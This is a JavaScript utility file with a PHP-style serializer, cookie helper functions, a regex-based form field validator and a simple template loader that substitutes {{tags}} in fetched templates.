function php_serialize(mixed_value) {


  var val, key, okey,
    ktype = '',
    vals = '',
    count = 0,
    _utf8Size = function(str) {
      var size = 0,
        i = 0,
        l = str.length,
        code = '';
      for (i = 0; i < l; i++) {
        code = str.charCodeAt(i);
        if (code < 0x0080) {
          size += 1;
        } else if (code < 0x0800) {
          size += 2;
        } else {
          size += 3;
        }
      }
      return size;
    },
    _getType = function(inp) {
      var match, key, cons, types, type = typeof inp;

      if (type === 'object' && !inp) {
        return 'null';
      }

      if (type === 'object') {
        if (!inp.constructor) {
          return 'object';
        }
        cons = inp.constructor.toString();
        match = cons.match(/(\w+)\(/);
        if (match) {
          cons = match[1].toLowerCase();
        }
        types = ['boolean', 'number', 'string', 'array'];
        for (key in types) {
          if (cons == types[key]) {
            type = types[key];
            break;
          }
        }
      }
      return type;
    },
    type = _getType(mixed_value);

  switch (type) {
  case 'function':
    val = '';
    break;
  case 'boolean':
    val = 'b:' + (mixed_value ? '1' : '0');
    break;
  case 'number':
    val = (Math.round(mixed_value) == mixed_value ? 'i' : 'd') + ':' + mixed_value;
    break;
  case 'string':
    val = 's:' + _utf8Size(mixed_value) + ':"' + mixed_value + '"';
    break;
  case 'array':
  case 'object':
    val = 'a';
    /*
        if (type === 'object') {
          var objname = mixed_value.constructor.toString().match(/(\w+)\(\)/);
          if (objname == undefined) {
            return;
          }
          objname[1] = this.serialize(objname[1]);
          val = 'O' + objname[1].substring(1, objname[1].length - 1);
        }
        */

    for (key in mixed_value) {
      if (mixed_value.hasOwnProperty(key)) {
        ktype = _getType(mixed_value[key]);
        if (ktype === 'function') {
          continue;
        }

        okey = (key.match(/^[0-9]+$/) ? parseInt(key, 10) : key);
        vals += this.serialize(okey) + this.serialize(mixed_value[key]);
        count++;
      }
    }
    val += ':' + count + ':{' + vals + '}';
    break;
  case 'undefined':
    // Fall-through
  default:
    // if the JS object has a property which contains a null value, the string cannot be unserialized by PHP
    val = 'N';
    break;
  }
  if (type !== 'object' && type !== 'array') {
    val += ';';
  }
  return val;
}

function Set_Cookie(name, value, expires, path, domain, secure){
	// set time, it's in milliseconds
	var today = new Date();
	today.setTime( today.getTime() );
	
	if(expires)
		expires = expires * 1000 * 60;
	
	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + "=" +escape( value ) +	( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) + ( ( path ) ? ";path=" + path : "" ) +	( ( domain ) ? ";domain=" + domain : "" ) +	( ( secure ) ? ";secure" : "" );;
}

// this fixes an issue with the old method, ambiguous values
// with this test document.cookie.indexOf( name + "=" );
function Get_Cookie(check_name) {
	// first we'll split this cookie up into name/value pairs
	// note: document.cookie only returns name=value, not the other components
	var a_all_cookies = document.cookie.split( ';' );
	var a_temp_cookie = '';
	var cookie_name = '';
	var cookie_value = '';
	var b_cookie_found = false; // set boolean t/f default f

	for ( i = 0; i < a_all_cookies.length; i++ ){
		// now we'll split apart each name=value pair
		a_temp_cookie = a_all_cookies[i].split( '=' );


		// and trim left/right whitespace while we're at it
		cookie_name = a_temp_cookie[0].replace(/^\s+|\s+$/g, '');

		// if the extracted name matches passed check_name
		if ( cookie_name == check_name ){
			b_cookie_found = true;
			// we need to handle case where cookie has no value but exists (no = sign, that is):
			if ( a_temp_cookie.length > 1 )
			{
				cookie_value = unescape( a_temp_cookie[1].replace(/^\s+|\s+$/g, '') );
			}
			// note that in cases where cookie is initialized but no value, null is returned
			return cookie_value;
			break;
		}
		a_temp_cookie = null;
		cookie_name = '';
	}
	if ( !b_cookie_found )
	{
		return null;
	}
}

function Delete_Cookie(name, path, domain){
	if ( Get_Cookie( name ) ) document.cookie = name + "=" +
	( ( path ) ? ";path=" + path : "") +
	( ( domain ) ? ";domain=" + domain : "" ) +
	";expires=Thu, 01-Jan-1970 00:00:01 GMT";
}

function CSearchSync(){	
	var lastsearchid = 0;
	var searchprocflag = 0;
	
	var thisover = this;
	
	this.CommitNewSearch = function(){
		lastsearchid++;
		
		return lastsearchid;
	};
	
	this.GetLastSearchID = function(){
		return lastsearchid;
	};

}

function class_fieldsValidator(inperrorclass, inpvalidclass, inpnotrequiredclass){
	var elementslist = [];
	var errorclass = inperrorclass;
	var validclass = inpvalidclass;
	var notrequiredclass = inpnotrequiredclass;
	
	var thisover = this;
	
	this.AddElement = function(elemptr, validation, required){
		elementslist.push({"elemptr": elemptr, "validation": validation, "required": required, "errorstatus": 0});
		elemptr.onchange = function(){
			thisover.checkFields();
		};
		
	};
	
	this.clearObjectsList = function(){
		elementslist = [];
	};
	
	this.checkFields = function(){
		errorslist = "";
		for(var t = 0; t < elementslist.length; t++){
			elementslist[t].errorstatus = 0;
			if((typeof elementslist[t].elemptr.value) == "undefined"){
				if(elementslist[t].required == true){
					errorslist += "\n - "+ elementslist[t].validation +": no field";
					elementslist[t].errorstatus = 1;
				}
			}
			else{
				if(elementslist[t].validation == "email")
					var tempexp = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
				else if(elementslist[t].validation == "phonenumber")
					var tempexp = /^[\+0-9\(\)]+[0-9\s\x2c\(\)]+$/;
				else if(elementslist[t].validation == "personname")
					var tempexp = /^[a-zA-Z\s'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "address")
					var tempexp = /^[a-zA-Z0-9\s\x23\x28\x29\x2c\x2d\x2e\x2f\x5b\x5c\x5d\xb0\xba'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "zipcode")
					var tempexp = /^[0-9\s\x2d]+$/;
				else if(elementslist[t].validation == "date")
					var tempexp = /^[0-9\s\x2d\x2f]+$/;
				
				elementslist[t].elemptr.value = elementslist[t].elemptr.value.trim();
				if(elementslist[t].elemptr.value != ""){
					if(!elementslist[t].elemptr.value.match(tempexp)){
						errorslist += "\n - "+ elementslist[t].validation +": Error";
						elementslist[t].errorstatus = 1;
					}			
				}
				else{
					if(elementslist[t].required == true){
						errorslist += "\n - "+ elementslist[t].validation +": Missing";
						elementslist[t].errorstatus = 1;
					}
				}
			}

			if(elementslist[t].errorstatus > 0)
				// elementslist[t].elemptr.classList.add(errorclass);
				elementslist[t].elemptr.className = errorclass;
			else{
				if(elementslist[t].elemptr.required == false && elementslist[t].elemptr.value == "")
					// elementslist[t].elemptr.classList.add(notrequiredclass);
					elementslist[t].elemptr.className = notrequiredclass;
				else
					// elementslist[t].elemptr.classList.add(validclass);
					elementslist[t].elemptr.className = validclass;
					
			}
		}
		
		return errorslist;
	};
	
}

function CTemplateHandler(){	
	var thisover = this;
	
	var loadqueue = [];
	
	this.AddTemplate = function(templatename, templatepath){
		var queueElement = {};
		
		queueElement.templateName = templatename;
		queueElement.templatePath = templatepath;
		queueElement.templateData = null;
		queueElement.substitutelist = [];
		queueElement.isLoading = true;
		
		loadqueue.push(queueElement);
		
		ajaxGetPost(templatepath, "", thisover.elementLoadCompleted, loadqueue[loadqueue.length-1]);
	};
	
	this.elementLoadCompleted = function(content, loadElement){
		loadElement.isLoading = false;
		loadElement.templateData = content;
	};
	
	this.clearSubstituteTags = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist = [];
				return true;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTag = function(templatename, origtag, replacedata){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist.push({"origtag":origtag, "replacedata":replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTags = function(templatename, substitutelist){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++)
					loadqueue[iter].substitutelist.push({"origtag":substitutelist[iter2].origtag, "replacedata":substitutelist[iter2].replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.getTemplateData = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename)
				return loadqueue[iter].templateData;
		}
		
		return null;		
	};
	
	this.getPreparedData = function(templatename){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < loadqueue[iter].substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ loadqueue[iter].substitutelist[iter2].origtag +"}}", loadqueue[iter].substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.getPreparedData = function(templatename, substitutelist){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ substitutelist[iter2].origtag +"}}", substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.isLoadingRunning = function(){
		var isQueueLoading = false;
		
		for(var iter = 0; iter < loadqueue.length; iter++)
			if(loadqueue[iter].isLoading)
				isQueueLoading = true;
			
		return isQueueLoading;
	};

}
